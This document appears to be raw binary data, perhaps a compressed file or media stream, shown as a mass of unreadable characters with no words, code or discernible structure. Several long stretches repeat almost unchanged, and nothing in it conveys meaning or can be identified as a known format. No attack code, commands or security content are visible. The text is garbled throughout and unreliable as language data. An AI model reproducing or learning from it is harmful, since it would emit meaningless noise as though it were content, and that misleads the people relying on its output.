z��`K�`y���K�Ӓ@�t���h�ghH&��d]"�˰�v���ƕk�p���
|¨�D���������(��2���ȃ�-����i̬�S �w�	
��듋�azh"a-M��D �П�����L�������ӊɜ7J��
|*�x�O��I���h�csS����Ĕ)�3pσ��zq���� �4I���ɇ�HT�\1u�����M� ��)�H���X�	H�:3�_�ـ��萸�i�`��ʛ� ���� ʚؖz������!�o<�f�́u�� J��� ����xj��ͣҙ��4���詏��ڄˈT�O�p��ڒeD�{v�8��ɩ��&(w��&E���/�0�q)��E� �~ �ۋ�ܴލ����S�K���䜞�p����򘌕D�J�� k�,���l�&ț�h�w���"��ne�X
-��XɈ�	Rr������,s�a��	������D�2+��OȘ��쨏?��բ�lL�� "�5�6	�j��	�r��(H������u��ָ ��8 �H��<F���	ܾفu�BI�"�f�����A
�x�m�R&����Zɞ����v�=w�k� C]��j�h����K��Ɋ(:������c���I����L�Pғ��q�
�3�Ꮏ��G�*h�`��d8#��9�}J�8���ʨ�E�8HWB��4:�M��o�?��b����ص��e��1���i'N��h����f!��Mś��ݬi0����{.�ݼ���`��7��	��TG7�zIE:������=�N��7}�l�w��/T9R׬jB����i�����{(���DD��Rk@�U>>�w��m���Z�꭪����*rh��,�͘$k��ߦc�0���¨	���O
�kl1�1��$��]�:�\��υ=���g�~2	"wi3�i6tB,����ҧr���&z��qr-����	�`�;���	� ��M���3'ꡚ�F� ���k^�~	�Q�Td$���)���A�ޙA���91�S/�@�nĘ�t=�tҊ*d}��(]��ʌ��(hS����ͫ��.���<����� b�:�� :�wp����ʀ���sOw�j6���Dg��!�D
�b�,ɨ1�v��� Ǎ�(҈H��9#�v��B I�J:	,��9�G��	����U�`��E=�=�'<�A��1C�)��t�vb��s
��XN�.X��pg�3� J�8��L
��q�[����(���e	[f��,(DC?�f�6we��99��H�t���mI�����I�	C�w6sYU�N�۬˜����iH!)S�5�#1?;Ø�����6���h����	Xw�2���No���J����2E��$H3�Y�t;����<������Ҹ��m�����Y��	�<�s��q�h}��͘Kʘ"L����O8����v�����٘;��oO��������������H��܇⼘v-�w�U��죍��yJ⾨�x�����ڜ���j��������r�����ޘ�_����\h���R���h�>��؈)9����� �m��:�� �����ӂI�ۆ������Ҹ���,��w.�oϏm�� �[_�d��/�L��<�����)�˯�𻼖��w�- ��\��`��Ɂ׉���i�I,���'И�؜�9������<������I�����0����Y
[͞��C���	�����������Q�AY�U��٘k0��{�ıY����)�[p�I�[��Y�[@\���s0�������	\��y���8@�q�I���}`������!�Q���a�ᙹ��q�����1�Q�a�7�vx̡��������ap��������q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�RzX.�)��k�]n��|���;�]d��&q��i�r��`���w�ʿ3����[<~T�w�2�	�j�������"����ɾ.�K�mUD�qqj��؉��GL���ȼ%x��\l�>�a����vK-��N�5��v�)X4�ʓr���,�_�����셐�!����~[���w��ț��u�~Hx���i��pO�����������(�!Z���/��	9�[��@b�IH��������w�ڋ������:o\+�,��n��
ǀ�L�K�H�b-ǸHI�8�����Ȋ&������G�fl��H�w��P��C	��>,wx$��B�%6]��%��wi��H�������Q��)0��ʎrH�K>�����	H�-�8d���/��e��:��P��Ќ�+pZ���U���� �Dh�݋͗Rɋ������I�荋Ƞ'���[����k��)�6x�t����~�H�䞍�pO�|���@I��F�v9������I�8b�!"ȍe��^t�Mv˓ҀI�#�Ш�M���c�TɈIeN�V9���B(������Hw�������Q$�1�y�������I��m��ه��^��0M����-���rx���k��xe����	P�.�"�<I��G���Y��������Q;$�B���D��.��2 �wˌ� ��f(@�I�f�$ms��j�и}�\��w�u���������pO�����t��@M�T���(����u��(--0��Hm/޻Q����)�P,�����|hZ�����?=�j	�)]0`L�vy��*�-�Ȫ���0���w�O�(����"A� ��i���p��y���s�k0�GAu����������p�E0�V�
��/RF��y�/��G��5���葁� ���88V<�`���d�x��(����N���d���;Hﾟ�8�(��(1�NI9��T����1r���Ȩ�pOS)���]�����(�K��������q�|���`��c)-��ո��Mp��M��ȏ�(�T�`ˆN�	�l���Hf�b��ɘ���w�V�j���)�q/�=���j?��W�;ci�	�5�pxn�,q�֘��h�(H�T��H�������	��	����"��Ўږ��.�ۅՈ������Z��)�=}��ȋؘ��X�w���_��������z��؇�i�.��x�T�ѿ���^쇉�Gi�p��凙�!x�)��w�H襐��������<��莼i��������|پ	���
�簃���U��P^�����؀���w�����Zn�޿�*w���x�義�m�����)��Q+����F�?ϛ��抩�=�����!(Ӽ�������p����긂2�w�"�������#��]X�u��ꉄ	���8�eh�.�^��>�<����Ø�����8�܎����츉ޮ��~�Np�"����Z��B�B=�7��%͛Y���xմO���e�����΋�H���[��@K�&n���@��h\�\�ە��E>�y�����5^������Bx��؛�苽wP�e8�i�{���
@��)�x���Yн	����Y�����8�^n�����h�h�Л��]p��Ί��[��w���P�u�ۧ���x���ر	�����Y��	�������8��p�7��{0��w����y��-����p�������
��H�TX��p����Zx�_�������-C��\��	���>}�����1늩�x��0�����X�j8��NYq�qՇ�Ď�\��H�a��q��w�������� w脪�����(���/�����؆T�����v!W���`ܖ-�e�e���p�����b��؅�X/8�yᛟ����艶��;�*��������9	 m�G)Ǳ��(����O��Q���復���_��B��%�(s�����C������U�є���a�\��Y�꽉�8��X���B�nn�{�.E`����b���Л[�.��-�	���َ���h����]�j*B��^��^wn��	��Rޛ������� ԁ����̛��Ѵ� P�{̛��(?�78 �����M����!�O��<`��(�������r[zܛ;��/�O�1���]�9�!���h�R���|����9����R���H�?�����п�C��F��nl�`�ݔނGȁtR'vG���H�G�8Q"%�c'�h����w�؊�Ǌ��ѻ(I-�ಞ|��G�'Pؘz���:�8K�:����c�G���9��h�wo߳�F�����>��gX:ʳ<퉀�3.��9b���)|��<�o(:�9��Ó��_:%�s���وm����|�>���R���8s	�]�:��?�)%��9ڳ9�9>&�#D�k,.���R�3:��:w���y���>z�0
c�/ B?�0vȜ��3��c��:�"��-s�#s��Å���U�+w��s�c1��2v�8,C���2��ņ1G�$?���9s�k��1É����30�����4������j\��Y�5�)%4#%\9�7�Zc��k5��+k<>k#%��6^�0�Y1�ّ�3���7Ŋ�_�7���3�s�:g�H1�H�C3��:Y��SH�T��5uY��:3�S�+8�I��5��?���h�t0��Jx�8T��R�:͹Jv���c���Kx)��<�C1=y1�I5Ȕ��L�$��C'ʳ��4LGy'�TL��:(>6#L�ԧ�!�B��T"M���{NY����q����w������숷���w�w���8(�O���@X(�	\���%)M���T��I��'��1ج�O�t�i���2��z	���)�z-J�w�k��H̹���x�I�v�Ѫaɀ���yPx��&��)A	ʀ���s#�>�E�lx����t�el���9�D��Ɍ�^b�/[��$ol�.�����v5��a�+�v��iW����|hi�����uۅ.��1w��>��ĝ����y�G)N��Z��&�!���\Ԍn��	)$Y�\�m	�:tw��{F�{�����hW*���i0�(R2���G��>Y���-)�X���{ǿm�x���x����@E�
������\�� ���uz��୿��w��N���yǯ��X��i�X��/�l<ǎ (��18A�����Ƃ�_݊y�ߨw誆��(y�	����i�f�~^ӒM���P9���8V�e|��h�O�8��.�k�h��o`�����%|�	MΟԨ/� UϘ�������(ϡwz���i��wI��@�ؤ���ڎ���y���Q�������޸t�G��U1(��H�����sG�5�@�y���)�J������c��K-k��شK֨gɱ�&ȊXyG���q���;e�w0�I� �F�8��
�U����:!䉄�X5M��ʱv��7� ۀc���0��B��@����
��ä9;ȱ�4c��/�wRyÚ�%����J)��~�C��N��0�L�`�V��O�ݫ��	@���� �J���=��wl�>�5�V�?����|�X�ft�	j�E�ش��������4����1Ø�p�Ђ\%�T�j�e�r��𨐄-(8��L\�ٚ�p3�&5m�����BC�w��o���ػw�����|E'��w���x�w��b��`��be��r�q	����4�w��}��'|U� `��@��y�̊����b��Xi�TK�k�6|�J�w���:��m��8�s�
#a����h�������kך2�8��
X(�wI�� ��ē�w���i��������(�x��$��K�.������i��C�8��)�	li�"���+߱
��)ـR�)3
(ȔmH��=�	p���H�Hv��l��pO���������?���L��۩@�
�,�,�����X	 ��È������͈�� ���q7� �w l�H���}M��@���ƞes���f�~���H~�HQ�J$n���E���z���r��).�-#Î��������pj��+�,��s�
�w�p(�y_ȂL>���9�1v�>��٫��
�Έ�L���I�q�&
�����L���@�0i�����'cі$����,�؍��q�� ��;� i��D�l�Yh�������ά���(	�-l��8}���-�eng��D�� �W.�ʋ�8�1ܐ��	��#�M����
$o�OX��0�\ ���}cȾ��}'<��2���떱@ɗ���^��c�A��2��!����@�ʘ��<��w����_2w� ,�@؂Ú�,j��e.�z+�
��h���	�F�"�A��}�,�a�!�΋_�Hݨƀ	���Y�d��ٟ烚��+�-3������k�Z�ʳ���ਥ��*j�i�`���ޤ��+��M����.��
������!���*ƮR�I�@��Ls��$	��{�V������R#�2��ȇ�S���
0H�� ���U��q��	\�ΛQ�,�+��	h�8����1͢x��?��y��܊�؊!��$��|*SfZ��{�6!9�_p�⹡��*m8��GؾD�w��Pp����,�:�̣���@ߍ�Pܬ8�0,̜�a�����|��m���X-^|"��WR�)&�-����L��ٽ'���-0rPJ�>:Ed�+RQX><Qjc��sR���>?Ee��sSh��>1j��T�����q����w�������興�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
[�L�Ŋ���9��߳b�\�"�/���ɬ������B���t[(�LDŅ�靇��~���_��q�U���4�Ԃ��Y��]�P�[��v���:�����"�r�b����Jw~G��Q!���.���,�H��`Pm���\������i��@����u@��E�#Ȯ~��" ( Y/W9u1=i�{!a\�u{݋R�~GܚFҖ��~{܅Xb/ Ņҕ��l.��~�����,\��I3j������z�æˆ��,�-���������ln$� ��e���RY��Ž? ̟�|Y�?K�ķJ|[ط�Ȣ�5H��:����E}_��<ˏ��~Q���R�����烌�Q�5|����}V�WwuJ��Y�[�hU|� I�P��辍��Q��	k��I����Y��E0��%
�v}j�&ng�l�����<��1ߦ"[�u���E}��{t��@e�n3��5S:��qf��}
�����f=i��W}^Ww�3~dW�XP8[sP3o��a��E^[s�L�[@K�\.7�D���i��_.5}���J�h��2|�F�ҋ�jf�ȍ���ln��3>�g��{��4O� �F�C��[�o>qmf���k&������)cwP
7�6�Hc�bZ�ʇ>�	w8���xRm��͛��x�� �'��Rx~�=-�l�oɽ�9�H�p��E�Lɍ�H@��6k�tPзU��l+�J��6h��V�`�E�Jgki��P��f��R`�04��F�m�h��_�f����`��M��C�yx.
-��q�v^�1:�&��d�i��}]���Ha|=�����S�?a>d�����i���bl�n�/����$ۻ\pO�����.;�o�Q�wG�N{���J���
f;�p� ��rG��H(��*�HL{~���m1Xʬ)�@ύ� `{��M���Pj����̤�	�$|f�����ܨ� ۲߂�
B����o�犄y� �_ʭ�V�*�uOڍ�Y� qϞ����	���ō�[���wPK��ټ�0���@�$���Š���E�i$�XĆB����
���@�>^A�޻����2��h�O	����RL�~�w ��z�Ȁ�=�R�v��w\|"Q)a�����+����fYn	�wJ�R0���O��x�ɕ�ƣ�\��8^�����pPˋ ���ۘ���"U\6ˌ@��̤�x����������"5�Aa�&����ƿ9��rX���� ��j��j�5X�эHG�,�~ux�J#hz��>��̱L�ޝ�>3���d� 胱�8�d8� ���v��(f�i���r����L��Xˤ
��i��6��Z�@i4whH洊��y~������h��,w��F�kt�j
�	 y�
�<+��p��)�츨�� L��m�i��1ˎ����
=�v@�H��((��0HŒt�T	���a��"��tk�{@#����h���J����T��k0�h��x	�����h���~������*��c�Z��O��������"~y��(b�Gk���M��i�4q��xK�ܩ
�w��.Iڛ遀�+�b�.���<*�^���5��<0��'�^�[�[Ɉ�Њ�߆���w�L��ih�j��w�̡�x���'������;�q�\� >+o�6L3SՀH����`�z�G�f����̘񔘙̗fH��4��������䮖w�s�8����~�Ϟ@�����2�Ί���*���Ȫz���5��P��2����S�O�{.�C�M�hh�O��)qlQ$���`X����1�p��牉5{�f�hΩ����˨�H��g��ȬiwM� �,�@�J9v�	 AwȦk��r�<ȇ����(嶔
�%0�w�h��0��L�΃v)|�<˖6NeQj
�f�{`�"���ը48�D�o�w��wh�~�������w�e(�8���񙘎ۈߔ��訄-(��I�N��"���p���x���Џ�
X�'��&���8��(��h��~�Ę��y����%h�������؂��x���w茟z�����/�����h�釺�P��� ��H�۸�J���!��wh��X��8����������w�	%��g���wH����R^�&ͼ��ֽ �b�'���X�X?�w�5�������ȏϸ�~ԍ�� �Zn���3�X���-��SN�I�@^��NǊ����H��o��"�UX�����h����������~��X�������h�ؘ���w��j������/����� ��]ݎh�뭘
��)�а*�ψ��ɏ�ԁH��h�~��x�f� p��8�x�o�����J ��Z��ر�����ݭ�I.�^��TN�U��w���h��H����7����`���⠈�* �"X���mh�w>�{�ؗ��kz���Ѡ�7�T���XҊx�T^�e��#��{~���i����n�ױ�	��ȊEx������ ��/��!�BⱩ���}�����΋����~����Ө��(����Y�"��q�1�=�������	���p�m�j�}�}�����������xm��!�+�"��w��%-�q��힖��ۿy�9񛎁���o8�w �	� �������������H�M��@ �=���C?�o�`�����Q�w���������w�������Th�g� ����
��M��=�� ��q�}��x����[_�ި�����������	�����!�x+�����I���آ8�����ه}����(�	�����!�Ҙ��Oi����(�m�:��W��#��	�,�].��*)N�J���ۘH��=�^(�C����b�w���]J��5(�w=���1�@�H��x����r�����=�=nҘ��O���m��2��	���[��ۨ����i.ǅ}���o���Rx�.��\��z��n���s��Վ�`�����#z��hƶ-�?�
��ю����()�P��Y$�H
KN��Ȇ)����(�D"���R'�..$���}�!!��b"�݇�y�z��.Zx|��h��y�ѡ�����H�������Y�o,ؘy)~����*�����;�ن�w2��;)x�5-����h��<Mݝ-�"���h�,r'�p�"$1�4���H���=�C�x���蕹;�#��y�6��Fh��!!э���.�aҿc<�S�9��J��3?�Ã H?�x��0!�= �U�����W��{��"�-�0�1�X��Ȍ#&�Y�#�y����{,:�s�\�1��!�|?�芆�3<�3�x��㊤833s��H3����0���2��1d�1���/낱c�M�5�I���5^�5��>#4w#�B2@9\�ݎ�5��5C?�X�P�>�x�|��|s�2�#;�9ۏ�6y,#m�6o�2�'b�51y3?�X�0#����;GX�3�壠��4��?��v|�)�5u8Hx;�;�T�e#���I�ê��\�H�$:�$�~�Jc�J���K;�4?�T��H1�H������>�-!�	K�$Hɤ��J��L�$��K��K�H7�T��]�݄L����THc#��(��č�tMU�M�4����J�>�(5��I꓂�ļr\O(�L�Ku���KT��Nr�7sH��L\S��X�?3?�A�jK�45LyO:����=d��X6�Bl;�4043�$��Bt�
�><��hK�>�č��@�s��(��KKT�G�DO����1��1+�Eey���F���^$����QDV�ؓm����)�c4�����q����w�������Ȉ��w�w���8(I	O���@8)K�!�p8*M����yj	
���D��k7��֙���B����:n����R<�M9�Ǡ�+�`�������(���\Ay���F���
>���r})���L�z�D����i��	R�t���>�=1�H�&H��w!��aV6��V��i^T��%\M2:�S#�8r��%'ȸw�hx��(�8;@�A�P/�&ɥ�!�tNAqW�D��:��o��R;���^���ډ�ER*I�wˑv�l���Gy��˵��Z%ӔH�n����Rt������ؾ�D8����I��4�ژ4KE�� ˋ��tk���X?��%!.J��l�ԧ�>^˰�ږ���F���w ǃ{��)���<���xj��t[j������AMK��Yx�7t�O��ɘ����w�x4+����I-ȾPHX�(����o�im�[љR���.�Ű�����\F�����ɼ��J������!u�� �� v{F��0	o��w�ɟ�y�%�ȩl����ҿ����mu�K��]�X,�uʋ/U�_ ��l��$yF����,�aр��HO��|)��X����������D� Ȭ(���Uds������8ɑ3�#����؀�`�ؗ*R���5�d���	��y���4x��;���셌A�$����¡Ôcx���bƳ�ј��� ���Y�ݐ����4 �X,�t[�D�T��E4v���W����ڂ�8H��:���J����/��w�X��$|ƪظH�E�1͐�)T��yL�X0��y��8Q9⊁xG�����-��C������#+B��:a5��yǖ�3�����k�%tx�����]��wXy�T�"��H������B����B�
�zǊwpx��c�)�@P�]����X��ԥlb̦����J.ok��y��<˓r���K�EOaX��h�zpvY��L0J�*\��Ʀ�If: %D�CrO��L�*���`�
���	���w��H�pI�x��t�3�k�V�`�	� ��@h�J��`�z󔃍7	L딜3�� �먔�VȌ������N�ҙ���h	_�֪��"� ��w�k�F�ʐ��o��9�
��$��@���4�pI����=h�%�L�؀��(�w H]�y�bI�8X��踇��E�ԫ���@���,�J��8�|�'���Sl�.�q��wʊ�Z��(�5(˨��!�늱ͤ5� ��ɐwM�f�<�q�� )�}w�+�̙K�V�F� �,�2��(��v+�aͨ�9�蟙�@��i��(����ˈ����8Ⱥ�������i���&�ը�0s�B��v˒*l��|8#�(���@�`̹��x���w�8
@��U �+���u+]%<ι	<Kā����Gu��*�Ȋ8���I�~���8�$����+Hr�*�
$'��hH�ag����1@-�

��^��̱(8'�*H����������{�n���'�J	�b��(�����w��4�e����ʔ���,��{}i�p���c/��>��t���ʏE��ַ��A�ә�d�ċ������Ƣ��PPv���������U�.	,ިG��ȿ�;I��߲�{�����S���궚�*��a��@��nI��Ȟ��(w�,*|I���)�D*����@���Y��-b�Z�Z��\K�䏁�Y����4�����>�l�6��|Ю�z�kP%�X��� ��uO��X��0�N}퀈ģ+�]�\HKXLw�z�c�\yU��L���0��G��0�mh�(�9��uX��:͛1�Ϟ� <����$?r��XY��	������H������K�h���;�ƍ:KHѨ;��!�:�%������h���L�H8M���_�m=� %P~��"����Ɏ������N�A��	e� ��څ�4����@����	�G�F�E�:��������<�^	0�	ܕ���X�o�r�0N��/��^��Kw��:��8�*�� o�����w��&��׳��l�@1E޾���R��wi��(]���@w)���j�y�@�4�䲬2�� Q����l��@ �m��K=}&@��cLl�H{WY�
�"N��7�N0��� ̭�6ߖ��3*�Y�+w�I������������z���i�Q��<)��i��`Q��㍬�@È���,,������x�ŌQ����v����h�J�[����q���f����\rO��&U2�����4Gs�/� �{ 0�Wq��r�7�h/A}�jx�Qpi�u���B�i�a.�`?���g��Ϙ�h�Z���	�q��i�����������������	�9	�p�g���
�
Z_�����/
����㙐���w�� ��0����pʰ��� ���0ΰ��p�환��q����w�������鈈�w�w�dX��I�w��TI8)H�����`(�
����{`���j�����	�ip�l6�����;.E�ظ �Fș�dx;�����,kM���@��O�/sj��l�/���`J�*���Ē(n��ER�ik6�a�؉�l�!��2�mh8�M�X���-����2С�(ȉ��xJgn.���U�c[Yٱ��u��jB8�������>���E�w!V�x�	.݇��[=�:���u;e�P�9�Vq�C��ww	QyY6����=^o�eV��m �;�EUX)����������ڱ-
�(U=��xQ�\�����Q�^�ړ�-Q�+�-]��^��"�pJ� ^����ɒr\����^��y�S�)�/5p��d��X�V,��m~Gӊ��)�I�6hY�.�}Vר��+�[��a�i��}�����g!���l*�B�]Θ"a�ǀ��i�>ݰ��z���//��Ҭ���._e�i+ҏ����?�J-1R�&�wQ�
��]-�(������X�~[)���-�,ۀ�A�&�
����Y=�Ճ����̷JV�N�f��AV�O��&xN�g4|vķp�	g6tf�Ȏ��E���ȺA�xJ��|˛�ϤyL�LxML�K��تX����O4�hCK��/:�s�؁��g��TS��l�
A��9�ȣ�9@��,Ȅŀ����e<���H6���6��ȷ����p����AT��XŜX���A�����Tl"E6�M����w�{5��Z�W��{O�O��\�&9R؋5��ﷅ|�1�9g��EK˂�g���{��o�Xj?&�Y �Y����Tx�Uǁ�VG���'i2g7�M�<M�ٚ�{#�Fr[�H6� �}i���CR�5�F�{�X]Sl�X���Z��V�4���au�x�Q�w�7Qs�j��?����c�l~2(q��x�ѷ��%iC�wh�Q�?W�L
� en�/ɧ�g�H�X�AI��S�^��0tu��wzU���8��忑)�w�N�.E �C6x-2d%��j�e]������Ԁ_/J=9g����o�?m���k��q=K�(���Ј�PL�Y���M�6��x�w#�H��K���k�aD�1��CkQ�O������x��q����ФD����(�RX�nʙ�	��kcvy6�I@�ˑ�'�
	瀌3t!�t����9�Rz���.�/�E�l��9.�8!E�ۨ\`��ɛ�Z�\���J��l�\�/�M�G9�K���xqw���[��A��:��
긹p�\�9A�2�K�[H˨��(|���Pq�v��y�%���X�[<��xE<-�� v,��Y���H���2PJ��Kˢ���v��%��m���l��-����X�>�!�a��	�}���N�F��XC!����㊎�di����nA$��/l�a�2��	�\��嚜(8�	��&����\��Ȉ��&��?�E,��/���J ������J��\L<w�˱v�����w�J�y�	w���0M�Ga
'RL�E�������@K�z��	l�'�	H�vI��Xɔ�K����o��:w8ʆ���Ì�����]c���I;x)	��x̴�w����� h�j��v�������p�W9��hߔ�8M���F�:�@�g�p|)��q�{�U�lJ�1ʈ����Xi�w(��jRƨ���0A�����=�W���\� Ȍ7p��(��ިx��f� �i�qˉʨ�tk��1��H�W�������޷�����w��hI�x��\�I��{�d8o�)D¦�����*8�u�)���\L���L�
mJV�*Xue淂�����i��vI�PG�YK(� �\� 9�Ϲ�r��9�f�������$Ib�F��+&�|D^�\=�x�w��\�=�w���0ě�(^�9��X?vˇ[=����)f�l\΀���9�s��>;�Ȋ�	J.}ਨ�I?�� ��t��t�����
����~�D���ܩ��Z��}�ȣ�D"�&w����t���\<��˃�	���j�3���k�	��2�ؼWd��i�y�Z� 0˨Bu��ʏ	�~�H�� �ى�HDU������	�h��X}��z)W���u��w) +���C�d��mj�*���������	�? �	�:�֐���� S���t�N����Z,�ˍ�gik�t
ew̝��	X��hn���(i��/�h͸�	�ԨW(�Ȇ�FM'x.��bu��p���s˦�}'j�U�ͳ����I�%pw��(�⃈�f�����	(�b� �����<kH��^.rpҨy����ɊZ�������;��!x�k�������i?�?���(��`�7��}�������\Xڿ	֍��������菱�׫��i�����8���ꮊ�8���wx�j_���K�p�����x	Λ�p���ڡ�ӇI����k���^���������~�Į�������ԙx�������8�����x	���M�
X������ۈ묐�jw���p�Ύ���w�����8�X�ꨘ�(���������;8�wHٸm����ЛA����+]���o�Ҫh�Tx������O��	���������ȏ�Ũ�݅b��x�����򘀡ow8����X�������؛ƨ�۠��ޛE�I�# ��B��b����e�hwh���E(�Cm���X�����8������
��N�ό�Lo�-��F��i����V�꼨��x�����I톿�)��w��:��ψ�۟��ȟtlٖ툚~����k�4(�-��	��������Ȋ��7�����N�y��H����ћ�~�t���Yߗ��t�����D��w���!���
eX��������i�9��P���m��K~�&���z�~]������wh����8�4�����������H�h&Y���>���o�w������펍wX����	��(ԁ>�+���i��8Ҽ�����m�m�������w(fw�
7���Q�1����H����A�������8��؈>�i��X
�ћ(��y/�pퟨ����ȅ��H�@��z� �����w��w8�]蛊�V�(k��p
���ћ�P�KN�Q|����������(��1������f\�T�sЛ��fh������(���p���������������*wX���
f\渍�s���I���2��+�I��r��}�Y��n�Nߠ���a��Q���r�Ow�����T��������O��b��қp< �+�
���+-���\~�v8"h�c,��8��͛?Ȉh��ݟ*��-B�g�da��ȎGȁ@$BG��}�X""#�%B������X s���"G	S�d�Z�%n�&v��m�&{	&v���m���2�֔x/~��i|�c=�gh&��8퉀f�*�b%q@ ����i#�)%#@Ƙ
�Z�陳H&_���C"�s9����|�pl���
���#2�ٕnb:�s�#"�\w�:h\�]LǘB'`���3�f�nr�hZ�WZ��S�1B!��g�Ư�9�<vȜ��<`2��c��&x�$�s�x,��%�C��=�3�#B:#ґ��?��%��>\h8���'�9>��%��9��&8�?�)��3Ɔ��ql(ǈǱ�0
��#"=���ӯ90j\<�Ƈ��3"��1�<����c=	c��#�(���b(,�<�2o2��	&�c0��3w�2`"=�8=1i&7�41�0uY���<�S���?D���;�C&�Y�VJ���34_S��C��ÙnҜ]c���;8�6x�=��&�ӓѣ��7�ʁz�7B�8@�8j#7s3$��?us&����?v�Hj,�B��$��3���̑��I�����q����w�������ʈ��w�w���8(I��Ԡ�K����x�M����to�+O��Ƽ�R����D�A�'t;�ȭJ���J�!��@
\���q�ğR���"�)�
�Ů� �����v���(�	�v�����2�4�>c9'�1�D�X��=�w�xe^7���<u�	�C
O��}W�4�~vs��D�C��ы������q��I��Ғp&8H3wF�r�C��v�M��_K�����gɆ	����H����<���
�1�@;m�%���w1B��0U2�h�mC��O��h�����P����Ͳɹ����L����G���ˎ?��O��%����9���]���;�ۑ��X����ʗ�����8����\O��h�U�;m8@ѩՉ�h�Xǥ�+ȴ��������wd�֞��ėm)O��Ș���	�Ǫ̂������I����̋�x���e�	����@�π��� �����ɢXwD���ua�ʧ�h��q�,΀\���tO��l�X�RUw9L���.�o�����Ux����L��wp���y�����b�����"�4x��!���b�f,�����|o��
��$�	��ơx:L�[��K���#��a1����M�Q���(!D����	=��7m�Lȍ��οwP�NMw��M�wH�ǡ��ˀ�����\rǗw��,wp��	ۥ�/��\�شb�3X!�%�O'�����x��9�� 	��-(�����Mvk��T���d��T]���<zY! ����w����X�J�e�LM����t�_v����*�D�S�\��$vK��؁��l��BQMSY�C����	��ب��⪈�UD[E����>�'h��1���Α�H�߰{��]�{��XY�w�Ț��8���JI�KH�у��X��2{ǳ���F�|e���e�?�����vٽ h����`� �|*��c�R���k�%0Ϫ�9��t��-M�v�	�xi�A���� ���s�N���2�D�q�����H��
�w�8��� H�F���4K�-�K����A���BH��:!�4�����\�����w@�d&N�|
��p��f�	����P��i�<j�	��Y0�T#���Otvi����	w���q��k��9��#����R��]9��I���I��x������D���t�)ظ����9�{���
��\��L��	�h��0K��l���p���x��ƣ���h�x	��H舃�M��8��t���YBߴ�\g�>d��NwK��@H�������qL�4����-�K���݀L�����9)�BEΩ@���9	�!�ψ˨Rm�Ӯʌ��M�����j�����KG����3˪���Lݩ�����G�-m�|�)��N	�d⊨K�Ȋ���0a����)�tO��r�����~�I���Q��Y�����H��^�&b�"h����(y,�@HT�钎�H�BώH�������urȻ��K�� ��|\��tj*v����2	w`)�H��Ҋ��@ͬm`lȊ	<"��(�S�j�DH��s"�.�P��/�j9�����0�QG����
Z�e��PE����B�>�L2�
J����	Dk��R�����s�����b������ �L��������>���Y��QG�<��4�%f,���	�dJ��`�,փ	̈)�����)z�Ш!�@��ʚ�o���� �$m���*��N��鉣�h���̗��.̈ܿ L��r��H��A��.n}w��@�ދ_�ho����&� �l)1�HJ��8��h���`6*��H�ُ����έɩ@�܈	�`y��U+�JԈ7P&��J~��	��[������+郕٪@H2iQ�hѹ��J����k�>����ߘ�����9#k�K*Ha�/��>�: yκ�����<�L�ف�Әi
�R�)�4p���lÍj��Z�P��(N���8���w ��Y�L�R���V�&s�VM�昀�ը��h?�Y��Bd�"��\y΄Vlc�L��`���(L��Rgt����i�ɍ��@��m�ܺ�=����Rԭ�@@@�;ZJ�����E���-�l��a �w�H�S�f�I���'ը�'@S�*��W,���_U��fV����pA��|��g���Tk�
����αjwf�3�l���m����h�z�gAo��p2S�(go��$/�|��d�g~QC�e<��n��|IovH�6x�ji�wp@�6zG�¸wq���|קuaw����q����w�������鈈�w�w��Z,�I�w��y+)�	w�L�J��ɬ�lB������:�:�R��9m������L���,,�����~���)������IJ�9|c��C��/�e/���6�������s-\A~n���`��G��V�"ȫƋ���Q�zH������j\�ڿ�2�*�A�S�v�+o�(�bTM��g7-*��BR�
�A��̨�R��.���Q����Tn>������	 �u_<��+���my�P����wo���	!�&D�Fv�N�,�w�nt+�ctsԷ�m�(|G��-������]ݴ|
M�_��tH��z��ȷ���շd_�w|�^��]�����X�H��H�A�����e�i�*�_��ŭ����-n��í�
